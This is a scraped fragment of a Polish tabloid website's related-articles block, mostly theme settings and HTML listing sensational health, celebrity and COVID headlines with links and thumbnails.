tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"144","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "68";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "3";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pijesz-kawe-i-herbate-tracisz-wazny-atrybut-urody/" rel="nofollow bookmark" class="td-image-wrap " title="Pijesz kawę i herbatę? Tracisz ważny atrybut urody!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/girl-4716922_1920-696x914.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pijesz-kawe-i-herbate-tracisz-wazny-atrybut-urody/" rel="bookmark" title="Pijesz kawę i herbatę? Tracisz ważny atrybut urody!">Pijesz kawę i herbatę? Tracisz ważny atrybut urody!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zazywala-duze-dawki-witaminy-d-zobacz-co-zszokowalo-lekarzy/" rel="nofollow bookmark" class="td-image-wrap " title="Zażywała duże dawki witaminy D. Zobacz, co zszokowało lekarzy!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/softgel-7003518_1920-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zazywala-duze-dawki-witaminy-d-zobacz-co-zszokowalo-lekarzy/" rel="bookmark" title="Zażywała duże dawki witaminy D. Zobacz, co zszokowało lekarzy!">Zażywała duże dawki witaminy D. Zobacz, co zszokowało lekarzy!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lekarz-ostrzega-nie-jedzcie-niemytych-jagod-szokujace-zdjecie-watroby/" rel="nofollow bookmark" class="td-image-wrap " title="Lekarz ostrzega: Nie jedźcie niemytych jagód. Szokujące zdjęcie wątroby!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/operacja-696x899.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lekarz-ostrzega-nie-jedzcie-niemytych-jagod-szokujace-zdjecie-watroby/" rel="bookmark" title="Lekarz ostrzega: Nie jedźcie niemytych jagód. Szokujące zdjęcie wątroby!">Lekarz ostrzega: Nie jedźcie niemytych jagód. Szokujące zdjęcie wątroby!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lekarka-mowi-co-robic-w-upaly-zaskakujaca-rada/" rel="nofollow bookmark" class="td-image-wrap " title="Lekarka mówi, co robić w upały. Zaskakująca rada" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/santorini-2674580_1920-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lekarka-mowi-co-robic-w-upaly-zaskakujaca-rada/" rel="bookmark" title="Lekarka mówi, co robić w upały. Zaskakująca rada">Lekarka mówi, co robić w upały. Zaskakująca rada</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/gwiazda-swiatowego-kina-plakala-z-bolu-przez-napoj-ktory-pije-kazdy-z-nas/" rel="nofollow bookmark" class="td-image-wrap " title="Gwiazda światowego kina płakała z bólu. Przez napój, który pije każdy z nas!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Liam-Neeson-696x965.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/gwiazda-swiatowego-kina-plakala-z-bolu-przez-napoj-ktory-pije-kazdy-z-nas/" rel="bookmark" title="Gwiazda światowego kina płakała z bólu. Przez napój, który pije każdy z nas!">Gwiazda światowego kina płakała z bólu. Przez napój, który pije każdy z nas!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wielka-gwiazda-tvn-o-traumie-przekwitania-to-jest-okropne/" rel="nofollow bookmark" class="td-image-wrap " title="Wielka gwiazda TVN o traumie przekwitania. &#8222;To jest okropne&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Agata-Mlynarska-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wielka-gwiazda-tvn-o-traumie-przekwitania-to-jest-okropne/" rel="bookmark" title="Wielka gwiazda TVN o traumie przekwitania. &#8222;To jest okropne&#8221;">Wielka gwiazda TVN o traumie przekwitania. &#8222;To jest okropne&#8221;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ten-przedmiot-intensyfikuje-doznania-milosne-ty-rowniez-go-posiadasz/" rel="nofollow bookmark" class="td-image-wrap " title="Ten przedmiot intensyfikuje doznania miłosne. Ty również go posiadasz!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/couple-5367555_1920-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ten-przedmiot-intensyfikuje-doznania-milosne-ty-rowniez-go-posiadasz/" rel="bookmark" title="Ten przedmiot intensyfikuje doznania miłosne. Ty również go posiadasz!">Ten przedmiot intensyfikuje doznania miłosne. Ty również go posiadasz!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/w-upaly-bez-majtek-zaskakujace-rady-ginekologa/" rel="nofollow bookmark" class="td-image-wrap " title="W upały bez majtek? Zaskakujące rady ginekologa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/underpants-2353799_1920-696x1150.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/w-upaly-bez-majtek-zaskakujace-rady-ginekologa/" rel="bookmark" title="W upały bez majtek? Zaskakujące rady ginekologa">W upały bez majtek? Zaskakujące rady ginekologa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czy-mozna-umrzec-od-nadmiernego-orgazmu-naukowcy-zbadali-sprawe/" rel="nofollow bookmark" class="td-image-wrap " title="Czy można umrzeć od nadmiernego orgazmu? Naukowcy zbadali sprawę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/body-116585_1920-696x896.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czy-mozna-umrzec-od-nadmiernego-orgazmu-naukowcy-zbadali-sprawe/" rel="bookmark" title="Czy można umrzeć od nadmiernego orgazmu? Naukowcy zbadali sprawę">Czy można umrzeć od nadmiernego orgazmu? Naukowcy zbadali sprawę</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/malpia-ospa-juz-w-polsce-minister-potwierdza-pierwszy-przypadek/" rel="nofollow bookmark" class="td-image-wrap " title="Małpia ospa JUŻ W POLSCE! Minister potwierdza pierwszy przypadek" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FT7d6kVaAAEdeiD-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/malpia-ospa-juz-w-polsce-minister-potwierdza-pierwszy-przypadek/" rel="bookmark" title="Małpia ospa JUŻ W POLSCE! Minister potwierdza pierwszy przypadek">Małpia ospa JUŻ W POLSCE! Minister potwierdza pierwszy przypadek</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lekarz-ostrzega-nie-spijcie-na-brzuchu-oto-co-moze-sie-stac/" rel="nofollow bookmark" class="td-image-wrap " title="Lekarz ostrzega: Nie śpijcie na brzuchu! Oto, co może się stać." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/dentist-2530990_1920-696x462.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lekarz-ostrzega-nie-spijcie-na-brzuchu-oto-co-moze-sie-stac/" rel="bookmark" title="Lekarz ostrzega: Nie śpijcie na brzuchu! Oto, co może się stać.">Lekarz ostrzega: Nie śpijcie na brzuchu! Oto, co może się stać.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wraca-obowiazek-kwarantanny-w-zwiazku-malpia-ospa-jakie-sa-objawy-choroby/" rel="nofollow bookmark" class="td-image-wrap " title="Wraca OBOWIĄZEK KWARANTANNY w związku małpią ospą! Jakie są OBJAWY choroby?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FT7d6kVaAAEdeiD-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wraca-obowiazek-kwarantanny-w-zwiazku-malpia-ospa-jakie-sa-objawy-choroby/" rel="bookmark" title="Wraca OBOWIĄZEK KWARANTANNY w związku małpią ospą! Jakie są OBJAWY choroby?">Wraca OBOWIĄZEK KWARANTANNY w związku małpią ospą! Jakie są OBJAWY choroby?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/polacy-uzalezniaja-sie-od-slynnego-leku-michael-jackson-go-bral/" rel="nofollow bookmark" class="td-image-wrap " title="Polacy uzależniają się od słynnego leku. Michael Jackson go brał!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/leki-696x371.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/polacy-uzalezniaja-sie-od-slynnego-leku-michael-jackson-go-bral/" rel="bookmark" title="Polacy uzależniają się od słynnego leku. Michael Jackson go brał!">Polacy uzależniają się od słynnego leku. Michael Jackson go brał!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/mlynarska-z-siniakiem-na-czole-tak-zalatwila-ja-synowa/" rel="nofollow bookmark" class="td-image-wrap " title="Młynarska z siniakiem na czole. Tak załatwiła ją synowa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/mlynarska-1_2-horz-696x353.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/mlynarska-z-siniakiem-na-czole-tak-zalatwila-ja-synowa/" rel="bookmark" title="Młynarska z siniakiem na czole. Tak załatwiła ją synowa!">Młynarska z siniakiem na czole. Tak załatwiła ją synowa!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/oplakane-skutki-pandemii-pacjenci-zapychaja-szpitale-i-przychodnie/" rel="nofollow bookmark" class="td-image-wrap " title="Opłakane skutki pandemii. Pacjenci zapychają szpitale i przychodnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/operation-1807543_1920-696x502.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/oplakane-skutki-pandemii-pacjenci-zapychaja-szpitale-i-przychodnie/" rel="bookmark" title="Opłakane skutki pandemii. Pacjenci zapychają szpitale i przychodnie">Opłakane skutki pandemii. Pacjenci zapychają szpitale i przychodnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/media-putin-mial-przejsc-wczoraj-operacje-skad-sie-wzial-na-nagraniu/" rel="nofollow bookmark" class="td-image-wrap " title="Media: Putin miał przejść wczoraj OPERACJĘ. Skąd się wziął na nagraniu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/putin-yt-wideonatemat.pl_-696x425.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/media-putin-mial-przejsc-wczoraj-operacje-skad-sie-wzial-na-nagraniu/" rel="bookmark" title="Media: Putin miał przejść wczoraj OPERACJĘ. Skąd się wziął na nagraniu?">Media: Putin miał przejść wczoraj OPERACJĘ. Skąd się wziął na nagraniu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wywiad-z-danielem-dziewitem-terapeuta-uzaleznien/" rel="nofollow bookmark" class="td-image-wrap " title="Wywiad z Danielem Dziewitem &#8211; Terapeutą Uzależnień" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/fot1-696x928.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wywiad-z-danielem-dziewitem-terapeuta-uzaleznien/" rel="bookmark" title="Wywiad z Danielem Dziewitem &#8211; Terapeutą Uzależnień">Wywiad z Danielem Dziewitem &#8211; Terapeutą Uzależnień</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwsza-smierc-na-covid-19-w-korei-polnocnej-kim-wprowadzil-lockdown/" rel="nofollow bookmark" class="td-image-wrap " title="PIERWSZA ŚMIERĆ na COVID-19 w Korei Północnej. Kim wprowadził LOCKDOWN" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FSidWTGWUAEAjPq-696x373.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwsza-smierc-na-covid-19-w-korei-polnocnej-kim-wprowadzil-lockdown/" rel="bookmark" title="PIERWSZA ŚMIERĆ na COVID-19 w Korei Północnej. Kim wprowadził LOCKDOWN">PIERWSZA ŚMIERĆ na COVID-19 w Korei Północnej. Kim wprowadził LOCKDOWN</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jedzenie-jajek-grozi-depresja/" rel="nofollow bookmark" class="td-image-wrap " title="Jedzenie jajek grozi depresją?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/jajka-696x928.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jedzenie-jajek-grozi-depresja/" rel="bookmark" title="Jedzenie jajek grozi depresją?">Jedzenie jajek grozi depresją?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wirusolog-90-polakow-odpornych-na-covid/" rel="nofollow bookmark" class="td-image-wrap " title="Wirusolog: 90% Polaków odpornych na COVID-19!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/Covid-696x343.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wirusolog-90-polakow-odpornych-na-covid/" rel="bookmark" title="Wirusolog: 90% Polaków odpornych na COVID-19!">Wirusolog: 90% Polaków odpornych na COVID-19!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pojawiaja-sie-szczepy-covid-odporne-na-szczepionki/" rel="nofollow bookmark" class="td-image-wrap " title="Pojawiają się szczepy Covid ODPORNE NA SZCZEPIONKI!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2020/05/covid-19-4987797-1280_1589456246-696x468.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pojawiaja-sie-szczepy-covid-odporne-na-szczepionki/" rel="bookmark" title="Pojawiają się szczepy Covid ODPORNE NA SZCZEPIONKI!">Pojawiają się szczepy Covid ODPORNE NA SZCZEPIONKI!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/chiny-nietypowy-przypadek-covid-czy-nadchodzi-nowa-fala/" rel="nofollow bookmark" class="td-image-wrap " title="Chiny: ,,Nietypowy&#8221; przypadek Covid! Czy NADCHODZI NOWA FALA?!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2020/04/covid-19-4982910-1280_1587905366-696x468.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/chiny-nietypowy-przypadek-covid-czy-nadchodzi-nowa-fala/" rel="bookmark" title="Chiny: ,,Nietypowy&#8221; przypadek Covid! Czy NADCHODZI NOWA FALA?!">Chiny: ,,Nietypowy&#8221; przypadek Covid! Czy NADCHODZI NOWA FALA?!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/liczba-przypadkow-depresji-wsrod-dzieci-znacznie-wzrosla-wystarczyly-2-lata-pandemii/" rel="nofollow bookmark" class="td-image-wrap " title="Liczba przypadków depresji wśród dzieci znacznie wzrosła &#8211; wystarczyły 2 lata pandemii" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/uczniowie-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/liczba-przypadkow-depresji-wsrod-dzieci-znacznie-wzrosla-wystarczyly-2-lata-pandemii/" rel="bookmark" title="Liczba przypadków depresji wśród dzieci znacznie wzrosła &#8211; wystarczyły 2 lata pandemii">Liczba przypadków depresji wśród dzieci znacznie wzrosła &#8211; wystarczyły 2 lata pandemii</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/monika-miller-przeszczep-wlosow/" rel="nofollow bookmark" class="td-image-wrap " title="Monika Miller po przeszczepie: &#8222;widziałam, jak kroją moją skórę&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/miller-operacja_gl-696x775.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/monika-miller-przeszczep-wlosow/" rel="bookmark" title="Monika Miller po przeszczepie: &#8222;widziałam, jak kroją moją skórę&#8221;!">Monika Miller po przeszczepie: &#8222;widziałam, jak kroją moją skórę&#8221;!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/dania-zakonczyla-walke-z-koronawirusem/" rel="nofollow bookmark" class="td-image-wrap " title="Dania zakończyła walkę z koronawirusem" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/pexels-photo-3952238-1-696x464.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/dania-zakonczyla-walke-z-koronawirusem/" rel="bookmark" title="Dania zakończyła walkę z koronawirusem">Dania zakończyła walkę z koronawirusem</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/juz-3-miliardy-wplywow-podatkowych-ze-sprzedazy-marihuany-w-usa/" rel="nofollow bookmark" class="td-image-wrap " title="Już 3 miliardy wpływów podatkowych ze sprzedaży marihuany w USA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/01/cannabis-5003417_960_720-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/juz-3-miliardy-wplywow-podatkowych-ze-sprzedazy-marihuany-w-usa/" rel="bookmark" title="Już 3 miliardy wpływów podatkowych ze sprzedaży marihuany w USA">Już 3 miliardy wpływów podatkowych ze sprzedaży marihuany w USA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
